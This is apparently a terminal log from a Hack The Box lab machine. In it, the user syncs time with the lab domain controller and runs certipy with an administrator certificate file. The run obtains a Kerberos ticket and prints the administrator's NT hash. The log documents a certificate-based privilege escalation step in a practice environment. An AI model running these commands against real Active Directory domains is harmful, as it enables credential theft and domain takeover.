 ~/hack-the-box/machines/lab/manager-medium/bloodhound master ?3 10.10.14.80 12:42:23 AM
❯ sudo timedatectl set-ntp false
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?3 10.10.14.80 12:44:19 AM
❯ sudo rdate -n 10.10.11.236
Mon Nov 13 07:44:22 CET 2023
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?3 10.10.14.80 07:44:22 AM
❯ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?4 10.10.14.80 07:44:27 AM
❯